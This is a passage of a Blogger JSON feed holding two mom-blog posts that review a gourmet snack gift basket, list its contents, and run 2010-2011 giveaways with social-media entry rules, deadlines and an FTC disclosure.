\u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EEXTRA ENTRIES\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1. Follow Gourmet Gift Basket on \u003C\/span\u003E\u003Ca href=\"http:\/\/twitter.com\/#!\/gmtgiftbaskets\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E and me on \u003C\/span\u003E\u003Ca href=\"http:\/\/twitter.com\/#!\/jylasthreeofus\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E.\u0026nbsp;Tweet twice a day, \u003Cstrong\u003EEnter to Win Gourmet Gift Basket, Deluxe Camp Essentials Camp Care Package at \u003Ca href=\"http:\/\/goo.gl\/sUN8j\"\u003E\u003Cspan style=\"color: #990000;\"\u003Ehttp:\/\/goo.gl\/sUN8j\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E2. Like Gourmet Gift Basket on \u003C\/span\u003E\u003Ca href=\"http:\/\/www.facebook.com\/GourmetGiftBaskets\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E and me on \u003C\/span\u003E\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Jylas-Three-Of-Us-Giveaway\/161699169949\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E3. Follow me on Google Friend Connect. (At Right Side Bar)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E4. Follow me on Networked Blogs Facebook (At Right Side Bar)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E5. Follow me on Google Reader (At Right Side Bar)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E6. Grab my ReviewIt PR Button-(Mention in a comment the link it's posted)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGOOD LUCK!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EContest ends on\u0026nbsp;June\u0026nbsp;21, 2011 at 11:59pm EST when I will draw a winner at random.org. \u003Cstrong\u003EPlease leave your email address in a comment in order to win.\u003C\/strong\u003E\u0026nbsp;\u0026nbsp;I will notify the winner and you will have 36 hours to respond!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOpen to US Only!\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2158385399835909142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2158385399835909142","title":"187 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2158385399835909142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2158385399835909142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2011\/05\/gourmet-gift-baskets-review-and.html","title":"Great Gift Idea Baskets "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqYfgYL43Qx2SsITdXO-ctQoggpBE3-RHswbRTbnSmnvWyXs2WTVt8StKPwoj0EEFQajJ6qINLTqoAK2OD_PZttZtwcFXvFAvYSY78CR_M1pDjnSat_m1ZT3iyy0pJcu961hNOTGpvOdZc\/s72-c\/image_thumb5.png","height":"72","width":"72"},"thr$total":{"$t":"187"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-4108533547864302947"},"published":{"$t":"2010-12-16T20:27:00.000-05:00"},"updated":{"$t":"2014-12-09T13:44:49.537-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Baskets"}],"title":{"type":"text","$t":"Gourmet Gift Basket Review and Giveaway"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI\/s1600\/facebook_icon.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI\/s1600\/facebook_icon.jpg\" n4=\"true\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cstrong\u003ETHE GIVEAWAY IS CLOSED!\u0026nbsp; \u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cstrong\u003ETHANKS TO EVERYONE WHO ENTERED.\u0026nbsp; CONGRATS MICHELE YOU ARE THE WINNER OF THE SNACK GIFT BASKET.\u0026nbsp; YOU HAVE 36 HOURS TO RESPOND OR ANOTHER WINNER WILL BE CHOOSEN.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI just love the way Gourmet gift baskets are packed and all of the varies of things to eat. Gourment Gift Baskets sent me their \u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Snack-Gift-Basket-Small.asp\"\u003E\u003Cspan style=\"color: #990000;\"\u003ESnack Gift Basket - Classic\u003C\/span\u003E\u003C\/a\u003E for me to review. I never received a gift basket from anyone before. This was my first one. I just love the snacks and sturdy wood basket. I can reuse the basket by putting my crafts or cookies. I'm always eatting some snacks. It's nice for me to snack on something light; then eatting heavy foods at night. It's a way I can maintain my weight after having my baby. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI think my two year old son takes after me. He wanted to open the plastic from the gift basket to eat. It looks so good to eat. I couldn't get enough. It arrived nicely packed with no tears or dents. They shipped me their gift basket quickly. They even guarantee their baskets will arrive on time. I really do recommend buying from them. Their gift baskets are beautiful. Anyone would love to receive a gift basket or two from them. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rc1X1FyHhaSvU_wx9uanCb16yLiUgLj3w1rbTxp0K0_eBd2uK2mACKxYD6CGLOlZ3-8L5fCHT4R9zfS5cyCBrrzK09jhuW_60_4RACBjxp-0nF0mtfDW4DcB3AGDO4hT1ptTEavK2bIe\/s1600\/basket_snack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rc1X1FyHhaSvU_wx9uanCb16yLiUgLj3w1rbTxp0K0_eBd2uK2mACKxYD6CGLOlZ3-8L5fCHT4R9zfS5cyCBrrzK09jhuW_60_4RACBjxp-0nF0mtfDW4DcB3AGDO4hT1ptTEavK2bIe\/s1600\/basket_snack.jpg\" n4=\"true\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThey have baskets for corporate gifts, fruit \u0026amp; health, same day gifts, holidays and every occasion you desire. Visit their website to buy or view their gift baskets at \u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/default.aspx\"\u003E\u003Cspan style=\"color: #990000;\"\u003EGourment Gift Baskets\u003C\/span\u003E\u003C\/a\u003E. The \u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Snack-Gift-Basket-Small.asp\"\u003E\u003Cspan style=\"color: #990000;\"\u003ESnack Gift Basket - Classic\u003C\/span\u003E\u003C\/a\u003E retail price is $59.99. It's well worth the price because your getting quality and they deliver on time. If you love snacks buy one for yourself or for a friend at \u003Ca href=\"http:\/\/www.gourmetgiftbaskets.com\/Snack-Gift-Basket-Small.asp\"\u003E\u003Cspan style=\"color: #990000;\"\u003ESnack Gift Basket - Classic\u003C\/span\u003E\u003C\/a\u003E. The Snack Gift Basket-Classic includes so many items from:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003ERaspberry Honey Mustard Pretzel Dip\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EGourmet Dipping Pretzels\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EKey Lime White Chocolate Chip Cookies\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EAlmond Pecan Crunch\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EPeanuts Trail Mix\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EButtered Pecan Crunch\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EPeanut Roll\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003EOrganic Coconut Bar\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* \u003Cstrong\u003ECheese Biscuits\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EGourment Gift Basket\u003C\/strong\u003E has generously offered to giveaway a Snack Gift Basket-Classic to one of my readers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EWin it!\u003C\/strong\u003E Visit Gourment Gift Basket on \u003Ca href=\"http:\/\/www.facebook.com\/GourmetGiftBaskets\"\u003E\u003Cspan style=\"color: #990000;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E. Extra Entry: mention on their Facebook wall. What product you like from Gourment Gift Baskets website? \u003Cstrong\u003EThis must be done in order for entries to count!\u003C\/strong\u003E You must leave a comment that you completed the submisson.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EEXTRA ENTRIES\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Like Gourment Gift Basket on \u003Ca href=\"http:\/\/www.facebook.com\/GourmetGiftBaskets\"\u003E\u003Cspan style=\"color: #990000;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E and me on \u003Ca href=\"http:\/\/www.facebook.com\/pages\/Jylas-Three-Of-Us-Giveaway\/161699169949\"\u003E\u003Cspan style=\"color: #990000;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Follow Gourment Gift Basket on \u003Ca href=\"http:\/\/twitter.com\/gmtgiftbaskets\"\u003E\u003Cspan style=\"color: #990000;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E and me on \u003Ca href=\"http:\/\/twitter.com\/jylasthreeofus\"\u003E\u003Cspan style=\"color: #990000;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E. Extra Entries: Tweet Twice a day: \u003Cstrong\u003EEnter to win a Gourment Snack Gift Basket Giveaway @ \u003Ca href=\"http:\/\/www.reviewitpr.com\/\"\u003E\u003Cspan style=\"color: #990000;\"\u003Ehttp:\/\/www.reviewitpr.com\u003C\/span\u003E\u003C\/a\u003E. \u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Follow me on Google Friend Connect. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Grab my Christmas Gift Guide Button. (Comment with your blog link where located)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Subscribe by email\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EGood Luck!\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContest ends on January 12, 2011 at 11:59pm EST when I will draw a winner at random. \u003Cstrong\u003EPlease leave your email address in a comment in order to win.\u003C\/strong\u003E I will notify the winner and you will have 36 hours to respond!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EOpen to US and Canada Only!\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EDisclaimer: ReviewIt PR was not compensated for this post. \u0026nbsp;The sponsor is responsible for the products in the giveaway promotion. \u0026nbsp;We are disclosing this accordance with Federal Trade Commission's 16 CFR, Part 255: \"Guide Concerning the Use of Endorsements and Testimonials in Advertising. Want to have your product featured in a promotional review or giveaway email us at reviewitpr@gmail.com.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/4108533547864302947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/4108533547864302947","title":"81 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4108533547864302947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4108533547864302947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2010\/12\/gourmet-gift-basket-review-and-giveaway.html","title":"Gourmet Gift Basket Review and Giveaway"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI\/s72-c\/facebook_icon.jpg","height":"72","width":"72"},"thr$total":{"$t":"81"}}]}});